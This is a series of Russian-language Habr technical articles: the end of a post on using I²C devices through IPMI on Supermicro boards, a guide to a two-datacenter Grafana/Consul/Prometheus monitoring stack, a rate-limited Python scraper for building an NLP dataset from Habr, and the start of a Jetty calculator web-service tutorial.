Если «родного» блока питания на I²C-шине нет, то и слава богу, меньше проблем. Но если же в системе таки появится «родной» блок питания с I²C-интерфейсом, в теории не возбраняется подключить другие устройства параллельно, *сколхозив* соответствующий переходник. Что в этом случае произойдёт? Если все устройства сидят на своих адресах, ничего страшного произойти не должно до тех пор, пока хост не вздумает жёстко *поуправлять* блоком питания. Если не знаете, что делаете, то ограничивайтесь считыванием. Судя по [FAQ ID 9492](http://www.supermicro.com/support/faqs/faq.cfm?faq=9492), блоки питания (одинарные, двойные, тройные) располагаются на логических адресах `0x38, 0x39, 0x3a, ...` (это адреса IPMI, делённые пополам).
У меня появилась теория относительно IPMI и его роли в доступе к I²C: если все команды записи только выбирают регистр для последующего чтения, то каждое взаимодействие с устройством укладывается в одну команду Master Write-Read протокола IPMI. Из весьма увесистой [спецификации IPMI 2.0](http://www.intel.com/content/dam/www/public/us/en/documents/product-briefs/second-gen-interface-spec-v2.pdf) я рекомендую ознакомиться с параграфом 22.11, который эту команду описывает. В моём понимании, *операция* по шине I²C — это либо чтение, либо запись последовательности байт по одному адресу. Но спецификация IPMI командой Master Write-Read вводит нечто большее: удобная для сенсоров пара операций «запись-чтение» напоминает полноценную *транзакцию*, причём IPMI оговаривает максимальные длины буферов (порядка 30 байт). Я также исхожу из того, что (а) BMC всегда является главным устройством на шине I²C и (б) BMC имеет встроенный механизм блокировок, т.е. он не попытается отобрать шину у самого себя посередине транзакции.
Если исходить из того, что команда IPMI Master Write-Read (из двух операций) действительно является неделимой транзакцией, то BMC выполняет нечто большее, чем просто отображение I²C: он является *транзакционной надстройкой* над I²C, причём с хостовым или сетевым интерфейсом. Другими словами, получается что-то вроде примитивного 4-уровневого стека протоколов для работы с I²C-сенсорами через интерфейс IPMI, который я и рискнул нарисовать. Если уважаемому читателю не понравилась картина, представьте, что я художник, и вижу мир именно так, возражайте по существу, пожалуйста:)
Кстати, шина SMBus, помимо дополнительных контактов, отличается от I²C именно пакетным режимом, и в ней [определена](http://www.smbus.org/specs/smbdef.htm) операция Write/Read Block. Но это уже часть протокола самой шины SMBus, IPMI в этом случае сыграл бы роль простой операционной обёртки, а не транзакционной надстройки. Впрочем, максимальные длины блоков в спецификациях IPMI и SMBus настолько схожи, что я предполагаю между ними прямую связь, даже не погружаясь глубоко в тему.
#### Безопасность
BMC-контроллер, подключенный к вычислительной сети, является сервером и потенциально уязвим. Именно поэтому, например, следует усиливать меры безопасности на «локальной» консоли ОС, которая через виртуальный KVM де-факто экспонируется в сеть. Старые прошивки BMC-контроллеров Супер Мирон содержат неприятную [уязвимость](https://habrahabr.ru/post/227041), поэтому эксплуатацию стоит начинать и с обновления прошивки BMC (помимо BIOS).
#### Климат-контроль с обратной связью
Некоторые производители доводят висящую, так сказать, в воздухе идею охлаждения с обратной связью прямо-таки до культа, изрядно припудренного маркетингом c завесой тайны:
**Культ Кобзаря**Я имею в виду, конечно, [Кобзарь Линк](http://www.corsair.com/en/support/faqs/corsair-link):
> In some ways, Corsair Link is one of our best kept secrets. It had a very rocky start, but continued and continuing development has turned it into an extremely useful combination of hardware and software. It allows you to connect several products within our ecosystem to a software-based control panel, but there's so much more to it than that.
Наверное, это отличный способ увеличить средний чек, предложив потребителю комбинацию из дорогого блока питания, сенсоров, охлаждения и ёлочной гирлядны, заодно внушив причастность к великой тайне. Красиво, но эти *яблочные* подходы с превращением всего и вся в закрытую *проприетарщину* лично меня отталкивают.
Предполагаю, что контроллер Corsair Link Commander Mini представляет собой устройство USB HID, использующее для связи с сенсорами шину SMBus, поверх которой для управления «фирменным» блоком питания используется PMBus, причём не самая новая. Любопытно было бы подключить блок питания напрямую к микроконтроллеру с поддержкой SMBus, найти адрес сканированием и прочитать однобайтный регистр 0x98 (PMBUS\_REVISION). Если отзовётся разумным кодом, берём соотв. спецификацию PMBus с сайта и получаем увлекательный квест на тему управления блоками питания Кобзарь в собственной системе с обратной связью. Хотя вместо Кобзаря лично я предпочитаю блоки питания Чистяк, хоть они и не столь занимательны, зато (по моему опыту) с основной задачей справляются лучше.
Возможно, лучше было бы открыть «экосистему» и нанять группу людей для поддержки community-проектов через социальные сети, со свободным обменом скриптами. У меня ощущение, что выросло бы количество чеков, т.е. продаж блоков питания. Но маркетологам, конечно, виднее.
Тем временем, community не остаёт:
**Народные рецепты**Пользователь **Kevin Horton** [предложил](https://forums.freenas.org/index.php?threads/script-to-control-fan-speed-in-response-to-hard-drive-temperatures.41294/) для FreeNAS систему с обратной связью в виде скрипта на языке Perl. Эту идею затем [развил](https://forums.freenas.org/index.php?threads/script-hybrid-cpu-hd-fan-zone-controller.46159/) другой пользователь. Всё базируется на встроенном функционале материнских плат Супер Мирон, имеющих двухзонный климат-контроль, предположительно, серии X10 или более новых. Обратная связь при желании собирается откуда угодно, включая термодатчики жёстких дисков через SMART. Обороты вентиляторов регулируются на уровне ШИМ, нехитрыми командами контроллеру. Без ёлочных гирлянд.
Но у меня на старой однопроцессорной плате Супер Мирон X9 (socket 1155) это не работает: на моделях X9SCL/X9SCM ~~у меня не получалось~~ нельзя переключать режим работы климата с «лёгкого» на «полный» иначе как через BIOS с полной перезагрузкой системы ([ссылка](http://www.supermicro.com/support/faqs/faq.cfm?faq=24130)). Увы, IPMI тут бессилен...
> **UPD:**
>
> #### Альтернативы IPMI I²C — преобразователи интерфейсов
>
>
>
> А что, если замечательных разъёмов с I²C на системной плате совсем нет? Есть неплохие варианты USB-преобразователей I²C/SMBus, экспонирующие устройства как USB HID.
>
>
>
> Пользователь [x893](https://geektimes.ru/users/x893/) указал мне на пару микросхем-адаптеров: [CP2112](https://www.silabs.com/Support%20Documents/TechnicalDocs/CP2112.pdf) пр-ва Silicon Labs и [MCP2221A](http://www.microchip.com/wwwproducts/MCP2221A) пр-ва Microchip. Последняя имеет экспортные ограничения, снимаемые отказом от буквы «A» на конце и понижением скорости с 460кБит до 115кБит. Чтобы не возиться с пайкой и рассыпухой, можно заказать изделие [CP2112EK](http://www.silabs.com/products/interface/Pages/CP2112EK.aspx) примерно за $40, либо выбрать [ADM00559](http://www.microchip.com/ADM00559) на базе MCP2221 в два раза дешевле. Уверен, есть и более простые/дешёвые варианты, но их качество и работоспособность под разными системами надо проверять.
>
>
>
> Помню, несколько лет назад я, разбирая USB стек в [статье на хабре](https://habrahabr.ru/post/236401/), уже рисовал перспективы USB HID как удобного способа работы с сенсорами и датчиками. Досталось мне тогда от резидентов клуба: дескать, не надо использовать HID, это вообще для клавиатуры, правильно использовать CDC, т.е. виртуальный COM-порт. Но абстракция USB HID *нативно* дробит сложное устройство на простые составляющие. Она позволяет в ряде случаев даже обходится без драйверов, пользуясь готовыми библиотеками, например для Python. И пока я отстаивал идею USB HID, Microchip уже выкладывала драйверы под Linux, с разницей в пару месяцев. Я тогда этого не знал, но рынок сам всё расставил по местам:)
#### Выводы
* Большинство серверных материнских плат используют для вспомогательных функций шину I²C, экспонируемую через интерфейс IPMI.
* На рынке «для ардуино» доступен целый ассортимент I²C-устройств (датчиков, реле, GPIO), для работы с которыми микроконтроллер как таковой необязателен.
* Практически доказано, что серверные материнские платы известной марки позволяют использовать I²C-совместимые устройства напрямую, через IPMI.
* BMC-контроллер, выполняющий функции IPMI, реализует *транзакционную надстройку* над I²C с помощью высокоуровневой команды Master Write-Read, весьма практичную при работе с сенсорами.
* Если требуется обработка прерываний от внешних устройств или работа по жёсткому протоколу реального времени, следует всё-таки потратить время и силы на разработку прошивки микроконтроллера.
* Большинство управляемых блоков питания используют ту или иную спецификацию шины PMBus, являющуюся открытой надстройкой над I²C/SMBus.
**Ссылки**
> Intelligent Platform Management Interface Specification v2.0
>
> [www.intel.com/content/dam/www/public/us/en/documents/product-briefs/second-gen-interface-spec-v2.pdf](http://www.intel.com/content/dam/www/public/us/en/documents/product-briefs/second-gen-interface-spec-v2.pdf)
>
>
>
> IPMItool
>
> [sourceforge.net/projects/ipmitool](https://sourceforge.net/projects/ipmitool)
>
>
>
> I²C Bus (документация по версии telos)
>
> [www.i2c-bus.org](http://www.i2c-bus.org)
>
>
>
> System Management Bus (SMBus) description
>
> [www.smbus.org/specs/smbdef.htm](http://www.smbus.org/specs/smbdef.htm)
>
>
>
> PMBus, Power Management Bus
>
> [pmbus.org](http://pmbus.org)
>
>
>
> FreeNAS, Enterprise-Grade Features, Open Source, BSD Licensed
>
> [www.freenas.org](http://www.freenas.org)
>
>
>
> SGPIO, Serial General Purpose Input/Output
>
> [www.wikipedia.org/wiki/SGPIO](http://www.wikipedia.org/wiki/SGPIO)
>
>
>
> SuperMicro FAQ ID 9242, Monitoring of PSU using IPMITool
>
> [www.supermicro.com/support/faqs/faq.cfm?faq=9492](http://www.supermicro.com/support/faqs/faq.cfm?faq=9492)
>
>
>
> LM25056, System Power Measurement IC with PMBus
>
> [www.ti.com/product/LM25056](http://www.ti.com/product/LM25056)
>
>
>
> PCF8574A, Remote 8-Bit I/O Expander for I2C-Bus
>
> [www.ti.com/product/PCF8574A](http://www.ti.com/product/PCF8574A)
>
>
>
> TCA9548A, Low-Voltage 8-Channel I2C Switch With Reset
>
> [www.ti.com/product/TCA9548A](http://www.ti.com/product/TCA9548A)
>
>
>
> BMP180, Barometric Pressure Sensor
>
> [www.bosch-sensortec.com/bst/products/all\_products/bmp180](https://www.bosch-sensortec.com/bst/products/all_products/bmp180)
>
>
>
> Частный блог, BMP180 Barometric Pressure Sensor
>
> [41j.com/blog/2015/01/bmp180-barometric-pressure-sensor](http://41j.com/blog/2015/01/bmp180-barometric-pressure-sensor/)
>
>
>
> Форум Тринити, примеры работы с блоками питания на мат. платах SuperMicro (серии X8)
>
> [3nity.ru/viewtopic.php?p=135736#p135736](http://3nity.ru/viewtopic.php?p=135736#p135736)
>
>
>
> Форум FreeNAS, Script to control fan speed in response to hard drive temperatures
>
> [forums.freenas.org/index.php?threads/script-to-control-fan-speed-in-response-to-hard-drive-temperatures.41294](https://forums.freenas.org/index.php?threads/script-to-control-fan-speed-in-response-to-hard-drive-temperatures.41294/)
>
>
>
> Computer Cheese, IPMI Messaging Support commands,
>
> [computercheese.blogspot.com/2013/05/ipmi-messaging-support-commands.html](http://computercheese.blogspot.com/2013/05/ipmi-messaging-support-commands.html)
>
>
>
> Corsair Link
>
> [www.corsair.com/en/support/faqs/corsair-link](http://www.corsair.com/en/support/faqs/corsair-link)
>
>
>
> EEVblog Electronics Community Forum
>
> [www.eevblog.com/forum/chat/corsair-link](http://www.eevblog.com/forum/chat/corsair-link/)
>
> | https://habr.com/ru/post/400729/ | null | ru | null |
# Запуск облачного стека мониторинга с использованием нескольких ЦОДов
Когда я общаюсь с клиентами, они рассказывают мне о том, что их приложения работают в двух центрах обработки данных, но при более детальном изучении оказывается, что их стек наблюдения доступен только в одном из них.
Это знание, как откровение, снизошло на многих в марте 2021 года. Один из крупнейших европейских провайдеров облачных услуг ([OVHcloud](https://www.ovhcloud.com/)) пережил [масштабный пожар](https://habr.com/ru/company/cloud4y/blog/659001/) в одном из своих дата-центров, что вызвало серьезные перебои в работе даже таких крупных клиентов, как правительство Франции.
На следующий день после инцидента мой коллега, отвечающий за управление качеством, спросил меня, сможем ли мы выдержать подобную катастрофу. Это побудило меня задуматься о превращении нашего единого стека мониторинга в стек высокой доступности, работающего на базе нескольких центров обработки данных.
К счастью, используемые нами инструменты, такие, как [Grafana Tempo](https://habr.com/ru/search/?q=Grafana%20Tempo) (для трассировки) и [Grafana Loki](https://habr.com/ru/search/?q=Grafana%20Loki) для логирования, способны реплицироваться посредством микросервисов. Но сможем ли мы запустить несколько экземпляров их в нескольких разных ЦОДах? И в состоянии ли мы «безопасно» потерять компонент или целую площадку (другими словами, сохранится ли у нас при этом возможность просматривать, что происходит в наших приложениях)?
*На недавней встрече Grafana Labs EMEA я рассказал об облачном стеке мониторинга на основе нескольких центров обработки данных, который мы развернули, так что ответы на все вышеперечисленные вопросы были "да!".*
Ниже привожу последовательность действий.
### Добавляем Consul
Я начал менять свой стек мониторинга и внедрил [Consul](https://www.hashicorp.com/products/consul), как инструмент обнаружения сервисов, имеющий открытый исходный код, со встроенным хранилищем значений ключ-значение и инструментарием для формирования mesh-сети сервисов, созданный и поддерживаемый компанией HashiCorp.
Мы может объявить сервисы в Consul, задав Grafana как сервис Consul при помощи такого блока JSON:
```
{
"service":
{
"checks":[{"http":"http://localhost:3000","interval":"10s"}],
"id":"grafana",
"name":"grafana",
"port":3000,
"tags":["metrics"]
}
}
```
Это позволит Consul проверять работоспособность сервиса, отправляя http-запрос на локальный хост и сообщая о работоспособности сервиса остальным нашим платформам. После настройки мы сможем запрашивать Consul, аналогично любому другому DNS-серверу, о местонахождении вашего сервиса.
```
dig @127.0.0.1 -p 8600 grafana.service.consul ANY
```
Вы даже можете встроить Consul в работающий в вашем ЦОДе DNS-сервер bind или unbound.
### Подключаемся к кластерам Consul
Consul можно сделать поддерживающим несколько центров обработки данных путем федерации кластеров, но он всегда использует данные из кластера в локальном ЦОД для хранения значений ключ-значение, и для ответа на запросы по поводу сервисов. В нашем примере у нас есть два центра обработки данных - условно называемые DC1 и DC2 - которые соединены.
Будучи соединенными, кластеры Consul знают друг о друге, но DNS-запрос не будет автоматически направляться от одного кластера к другому. Для этого нам нужен подготовленный запрос, который можно создать, отправив следующий блок JSON на ваш сервер Consul с помощью curl:
```
curl http://127.0.0.1:8500/v1/query --request POST --data @- << EOF
{
"Name": "grafana",
"Service": {
"Service": "grafana"
"Failover": {
"Datacenters": ["dc2"]
}
}
}
EOF
```
Приведенный выше подготовленный запрос с названием "grafana" настроит два кластера таким образом, что в случае сбоя в DC1 DNS-запрос будет перенаправлен в DC2. Для службы Grafana в DC2 мы настроим противоположный запрос. При любом развитии событий, если произойдет сбой в работе службы, произойдет автоматическое переключение на вторую сторону, и никто этого не заметит, за исключением короткого промежутка времени, в течение которого Consul нужно будет принимать решение, что ваш сервис не работает в ближайшем (локальном) ЦОДе.
### Подключаем отдельные экземпляры Grafana
Теперь мне нужно было каким-то образом заставить два экземпляра [Grafana](https://habr.com/ru/search/?q=Grafana) взаимодействовать друг с другом. Grafana имеет три бэкенда баз данных: SQLite, PostgreSQL и MySQL. SQLite — это база данных, использующая в роли хранилища локальный файл на диске, что, очевидно, не способствует масштабированию. PostgreSQL не имеет репликации мастер-мастер в виде решения с открытым исходным кодом, поэтому всегда будет существовать «первичный» ЦОД и «вторичный» ЦОД, и некоторая задержка в записи данных между ними. Поэтому, я выбрал базу данных [MySQL](https://habr.com/ru/search/?q=MySQL), которая имеет возможность репликации мастер-мастер. Grafana всегда будет записывать данные в локальный MySQL, а затем они будут копироваться в другой (удаленный) экземпляр, и наоборот.
Далее необходимо изменить источники данных в Grafana. Вместо того, чтобы задавать их в виде IP-адресов рядом расположенного Loki или Prometheus, вы легко можете использовать DNS-запись, которая была создана с помощью подготовленного запроса, в качестве адреса каждого источника данных (например, использовать `loki.query.consul:3100` вместо `192.168.43.40:3100`).
### Подключаем Prometheus
Как добиться высокой доступности в [Prometheus](https://habr.com/ru/search/?q=Prometheus)? Делать ли нам федерацию? Будем ли мы «читать дважды»? Будем ли мы «писать дважды»?
Для решения этого я предлагаю следующее: Prometheus, что удобно, имеет встроенную опцию работы с обнаружением сервисов в Consul. Так что, вместо того, чтобы иметь длинный список объектов для сканирования, я изменил конфигурацию DC1 так, чтобы он использовал ближайший (локальный) кластер Consul для обнаружения всех сервисов, объявленных в DC1, которые имеют тег "metrics", и уже эти сервисы будут сканироваться. В итоге всё, что находится в Consul с нужным тегом, автоматически собирается в Prometheus, и на основе этого можно создавать свои информационные панели. Для DC2 мы копируем конфигурацию и заменяем DC1 на DC2:
```
- job_name: DC1
scrape_interval: 10s
consul_sd_configs:
- server: localhost:8500
datacenter: dc1
tags:
- metrics
- job_name: DC2
...
```
### Подключаем Grafana Loki
Для Grafana Loki решение было простым: мы можем настроить локальный [Promtail](https://habr.com/ru/search/?q=Promtail) для отправки логов сразу на две точки назначения (обратите внимание: я использую здесь IP-адреса вместо запросов, поскольку хочу быть уверенным, что именно делаю запись дважды):
```
clients:
- url: https://192.168.43.40:3100/loki/api/v1/push
- url: https://192.168.43.41:3100/loki/api/v1/push
```
### Подключаем Grafana Tempo
Grafana Tempo оказался самым сложным инструментом для настройки. Производя её, мы задавались одними и теми же вопросами, касающимися всего стека: отправлять ли данные дважды? Записывать ли данные дважды? Читать ли данные дважды?
Затем встал вопрос: нужно ли вводить прокси?
И здесь на помощь пришла конфигурация [Grafana Agent](https://habr.com/ru/search/?q=Grafana%20Agent):
```
tempo:
configs:
- name: default
receivers:
zipkin:
remote_write:
- endpoint: 192.168.43.41:55680
- endpoint: 192.168.43.40:55680
```
В Grafana Agent v0.14 представили `remote_write` для Tempo, что сделало его отличным прокси - и именно тем, что нам было нужно.
В нашем случае, вместо того, чтобы напрямую отправлять данные в Tempo, все мои агенты трассировки используют в качестве конечной точки Grafana Agent, и затем пишут в оба моих экземпляра Tempo. Это требует небольшого изменения в конфигурации: Grafana Agent теперь имеет приемник, в данном случае [Zipkin](https://habr.com/ru/search/?q=Zipkin), и я пишу в две разные конечные точки. Одна из них находится в моем локальном центре обработки данных, другая - во втором (резервном) ЦОД-е.
Теперь мы будем использовать приемник для данных [OpenTelemetry](https://habr.com/ru/search/?q=OpenTelemetry), который прослушивает разные конечные точки и разные порты, поэтому убедитесь, что ваши брандмауэры настроены соответствующим образом (на них ушли два часа моей жизни, которые уже никогда не вернуть!)
```
distributor:
receivers:
zipkin:
distributor:
receivers:
otlp:
protocols:
grpc:
```
### Подключаем Alertmanager
В случае с Alertmanager HA все намного проще! Вы запускаете его с дополнительнм флагом, который, по сути, гласит: «Я — кластер, и мои пиры живут на следующих портах». Затем они начинают общаться и дедублировать алерты. В Prometheus вам нужно будет добавить дополнительную цель в файл prometheus.yaml.
```
[Unit]
ExecStart=/usr/local/bin/alertmanager \
--config.file=/etc/alertmanager/alertmanager.yaml \
--storage.path=/var/lib/alertmanager \
--cluster.advertise-address=192.168.43.40:9094 \
--cluster.peer=192.168.43.41:9094
alerting:
alertmanagers:
- static_configs:
- targets:
- 192.168.43.40:9093
- 192.168.43.41:9093
```
### Заключение
В моей полностью дублированной схеме мониторинга мне потребовалось копировать все строки кода, потому что это превратилось бы в один большой бардак. Вместо этого я добавил все необходимые дополнительные строки и все ключевые компоненты, чтобы один и тот же стек работал в двух разных центрах обработки данных. В итоге, теперь я могу уничтожить любой элемент или весь центр обработки данных, зная, что у меня все еще будет полностью функционирующий стек мониторинга. | https://habr.com/ru/post/666384/ | null | ru | null |
# Собираем данные для тренировки в решении NLP-задач
***Выбор источника и инструментов реализации***
В качестве источника информации я решил использовать [habr.com](https://habr.com/) – коллективный блог с элементами новостного сайта (публикуются новости, аналитические статьи, статьи по информационным технологиям, бизнесу, интернету и др.). На этом ресурсе все материалы делятся на категории (хабы), из которых только основных – 416 штук. Каждый материал может принадлежать к одной или нескольким категориям.
Код для сбора информации (парсинга) написан на языке python. Среда разработки – Jupyter notebook на платформе Google Colab. Основные библиотеки:
* BeautifulSoup – парсер для синтаксического разбора файлов html / xml;
* Requests – инструмент для составления и обработки http запросов;
* Re – модуль для работы с регулярными выражениями;
* Pandas – высокоуровневый инструмент для управления данными.
Также использовал модуль tqdm для визуализации прогресса обработки и модуль ratelim для ограничения количества запросов к данным (чтобы не превысить лимит и не создавать излишнюю нагрузку на сервер).
**Подробности реализации**
Каждая публикация на Хабре имеет свой номер, который отражается в адресной строке. Это позволит осуществить перебор всех материалов в цикле:
```
mainUrl = 'https://habr.com/ru/post/'
postCount = 10000
```
Однако следует иметь ввиду, что некоторые публикации могут быть удалены авторами, либо перенесены в черновики, поэтому доступа к ним не будет. Для обработки таких случаев удобно использовать блок **try… except** в связке с библиотекой **requests**. В общем виде процедура получения текста статьи может выглядеть так:
```
@ratelim.patient(1, 1)
def get_post(postNum):
currPostUrl = mainUrl + str(postNum)
try:
response = requests.get(currPostUrl)
response.raise_for_status()
response_title, response_post, response_numComment, response_rating, response_ratingUp, response_ratingDown, response_bookMark, response_views = executePost(response)
dataList = [postNum, currPostUrl, response_title, response_post, response_numComment, response_rating, response_ratingUp, response_ratingDown, response_bookMark, response_views]
habrParse_df.loc[len(habrParse_df)] = dataList
except requests.exceptions.HTTPError as err:
pass
```
Первой строкой задается лимит на максимальное количество вызовов процедуры за промежуток времени – не более одного раза в секунду. В блоке try получаю результат запроса к странице – при положительном ответе переход к разбору страницы, в случае возникновения исключений пропуск адреса и переход к следующему.
В процедуре executePost описана обработка кода интернет-страницы для получения текста статьи и других необходимых параметров.
```
def executePost(page):
soup = bs(page.text, 'html.parser')
# Получаем заголовок статьи
title = soup.find('meta', property='og:title')
title = str(title).split('="')[1].split('" ')[0]
# Получаем текст статьи
post = str(soup.find('div', id="post-content-body"))
post = re.sub('\n', ' ', post)
# Получаем количество комментариев
num_comment = soup.find('span', id='comments_count').text
num_comment = int(re.sub('\n', '', num_comment).strip())
# Ищем инфо-панель и передаем ее в переменную
info_panel = soup.find('ul', attrs={'class' : 'post-stats post-stats_post js-user_'})
# Получаем рейтинг поста
try:
rating = int(info_panel.find('span', attrs={'class' : 'voting-wjt__counter js-score'}).text)
except:
rating = info_panel.find('span', attrs={'class' : 'voting-wjt__counter voting-wjt__counter_positive js-score'})
if rating:
rating = int(re.sub('/+', '', rating.text))
else:
rating = info_panel.find('span', attrs={'class' : 'voting-wjt__counter voting-wjt__counter_negative js-score'}).text
rating = - int(re.sub('–', '', rating))
# Получаем количество положительных и отрицательных голосов за рейтинг статьи
vote = info_panel.find_all('span')[0].attrs['title']
rating_upVote = int(vote.split(':')[1].split('и')[0].strip().split('↑')[1])
rating_downVote = int(vote.split(':')[1].split('и')[1].strip().split('↓')[1])
# Получаем количество добавлений в закладки
bookmk = int(info_panel.find_all('span')[1].text)
# Получаем количество просмотров поста
views = info_panel.find_all('span')[3].text
return title, post, num_comment, rating, rating_upVote, rating_downVote, bookmk, views
```
В ходе обработки использовалась библиотека BeautifulSoup для получения кода страницы в текстовом виде: **soup = bs(page.text, ‘html.parser’)**. Затем использовал функции этой библиотеки **find / findall** и другие для поиска определенных участков в коде (например, по имени класса или по html-тегам). Получив текст статьи обработал его регулярными выражениями для того, чтобы очистить от html-тегов, гиперссылок, лишних знаков и др.
Оформив обработку отдельной страницы можно запустить ее в цикле по всем статьям (или по необходимой выборке), размещенным на ресурсе. Например, можно взять первые 10 тысяч статей. Библиотека tqdm отобразит текущий прогресс выполнения.
```
for pc in tqdm(range(postCount)):
postNum = pc + 1
get_post(postNum)
```
Данные записывал в датафрейм pandas и сохранял в файл:
В результате получил датасет, содержащий тексты статей ресурса [habr.com](https://habr.com/), а также дополнительную информацию – заголовок, ссылка на статью, количество комментариев, рейтинг, количество добавлений в закладки, количество просмотров.
В дальнейшем полученный датасет можно обогатить дополнительными данными и использовать для тренировки в построении различных языковых моделей, классификации текстов и др. | https://habr.com/ru/post/538450/ | null | ru | null |
# Простая веб-служба со встроенным Jetty

Развитие информационных технологий все более и более вовлекает использование инфраструктуры Интернет. Распределенные и мобильные приложения все чаще используют обмен информацией по протоколу HTTP. При этом архитектура Клиент-Сервер остается самой распространённой и простой для освоения, создания и эксплуатации. Принцип архитектуры Клиент-Сервер прост — сервер предоставляет ресурс, а клиент использует этот ресурс.
Данная статья представляет собой попытку понятного описания создания простой веб-службы. Простой, практичный и детально описанный пример часто приносит больше пользы в изучении технологии нежели усердное чтение литературы. В статье рассматривается создание веб-службы простого калькулятора на основе REST, JSON, используя Eclipse и встроенной сервер Jetty.
Задача
------
Рассмотрим создание калькулятора как веб-службу, реализующую простые арифметические действия с двумя числами. Веб-службу можно рассматривать так же как и удалённую функцию, принимающую входные параметры и выдающую результат. Поэтому её функциональность можно описать следующим образом:
Входные параметры:
* **a** – первый аргумент;
* **b** – второй аргумент;
* **op** – арифметический оператор, выражаемый одним из знаков +, -, /, \*.
Выходные параметры:
* **error** – первый аргумент;
* **result** – второй аргумент;
### Пример запроса/ответа — сумма
Запрос: <http://localhost:8080/func?a=8.78&b=4.15&op=+>
Ответ:
```
{
“error”:0,
“result”:12.93
}
```
### Пример запроса/ответа — разность
Запрос: <http://localhost:8080/func?a=8.78&b=4.15&op=->
Ответ:
```
{
“error”:0,
“result”:4.63
}
```
### Пример запроса/ответа — произведение
Запрос: [http://localhost:8080/func?a=8.78&b=4.15&op=\*](http://localhost:8080/func?a=8.78&b=4.15&op=-)
Ответ:
```
{
“error”:0,
“result”:36.437
}
```
### Пример запроса/ответа — частное
Запрос: [http://localhost:8080/func?a=8.78&b=4.15&op=/](http://localhost:8080/func?a=8.78&b=4.15&op=-)
Ответ:
```
{
“error”:0,
“result”:2.1156626506
}
```
### Пример запроса/ответа – ошибка «деление на 0»
Запрос: [http://localhost:8080/func?a=8.78&b=0&op=/](http://localhost:8080/func?a=8.78&b=4.15&op=-)
Ответ:
```
{
“error”:1
}
```
### Пример запроса/ответа – ошибка «неверный формат числа»
Запрос: [http://localhost:8080/func?a=8.78&b=4.15m&op=/](http://localhost:8080/func?a=8.78&b=4.15&op=-)
Ответ:
```
{
“error”:1
}
```
Установка библиотек Jetty
-------------------------
Jetty очень удобен для создания веб приложений. Использование его как встроенного сервера освобождает разработчика от развёртывания веб приложения на внешний сервер при каждом запуске. Также это не требует установку внешнего сервера приложений.
Для большинства случаев достаточно загрузить библиотеки сервера, зарегистрировать их в Eclipse как библиотеку пользователя и далее использовать ссылку на эту библиотеку. Этот подход прост для начинающих Java программистов так как не требует наличия и навыков инструментария автоматизации сборки, такого как Maven или Gradle.
Установить необходимые библиотеки Jetty в Eclipse можно следующим образом:
1. Загрузим сжатый файл по ссылке <http://download.eclipse.org/jetty/> и распакуем его;
2. В корневой папке проектов ( обычно это Workspace ) создадим папку jars, а в ней папку jetty;
3. Скопируем содержимое папки lib из распакованного ранее файла в созданную папку jetty;
4. В меню **Window/Preferences** выберем раздел **Java/Build Path/User Libraries**.
5. Кликнем кнопку **New…**, введём имя библиотеки **jetty** и кликнем кнопку ОК.
6. Далее при выделенной только что созданной библиотеке jetty в окошке **Preferences** кликнем кнопку **Add External JARs…**. В окне **JAR Selection** выберем все JAR-файлы из ранее созданной папки jars/jetty.
7. В итоге JAR-файлы будут загружены в пользовательскую библиотеку jetty. Хотя файлы, находящиеся в под-папках не будут загружены, для большинства случаев в них нет необходимости.
Создание проекта веб сервера
----------------------------
В меню **File/New** выберем **Dynamic Web Project**. В поле **Project** name введём SCalculator. Нажмём кнопку **Finish**.

Добавление ссылки на библиотеку jetty
-------------------------------------
Сразу после создания проект не содержит ссылку на библиотеку jetty. Подключённые библиотеки можно просмотреть в **Project Explorer** во вкладке **Java Resources**, в под-вкладке **Libraries**.
Кликнем правой кнопкой мыши на метку проекта и в контекстном меню выберем **Build Path** и далее **Configure Build Path…**. Во вкладке **Java Build Path** на страничке **Libraries** кликнем кнопку **Add Library…**.
Выберем **User Library** и кликнем **Next**. Выберем jetty и кликнем **Finish**.

В итоге после подтверждения включения пользовательской библиотеки jetty, наличие ссылки на нее можно увидеть в **Project Explorer**.
Создание сервлета калькулятора
------------------------------
### Создание файла сервлета
Сервлет калькулятора будет содержать весь код декодирования входных данных, вычисления, и формирования ответа. Для создания сервлета кликнем правой кнопкой мыши на наименование проекта в панели **Project Explorer**, в контекстном меню выберем **New** и далее **Servlet**. В название класса введём SrvltCalculator и кликнем кнопку **Finish**.
В панели **Project Explorer** можно увидеть созданный файл SrvltCalculator.java. Его содержимое автоматически открывается в редакторе.
### Удаление лишнего кода
Для упрощения дальнейшего редактирования файлов удалим неиспользуемые конструктор сервлета SrvltCalculator и метод doPost.
### Добавление импортируемых модулей
Код, который будет добавлен в файл сервлета потребует добавления следующих ниже строк кода включения модулей. Добавим эти строки.
```
import java.io.IOException;
import java.io.UnsupportedEncodingException;
import javax.servlet.ServletException;
import javax.servlet.annotation.WebServlet;
import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
```
### Добавление кода в метод doGet
Метод doGet содержит код обработки GET–запросов. В этом методе последовательно добавим приведённые ниже фрагменты кода.
Приём параметров в соответствующие строковые переменные.
```
String str_a = request.getParameter("a");
String str_b = request.getParameter("b");
String str_op = request.getParameter("op");
```
Объявление переменных для принятия декодированных из строковых переменных числовых параметров a и b.
```
double value_a = 0;
double value_b = 0;
```
Объявление переменной контроля возникновения ошибки noError.
```
boolean noError = true;
```
Попытка декодирования числовых параметров a и b из соответствующих строковых переменных. При ошибке декодирования переменная noError принимает значение “ложь”.
```
try {
value_a = Double.parseDouble(str_a);
value_b = Double.parseDouble(str_b);
}
catch ( Exception ex ) {
noError = false;
}
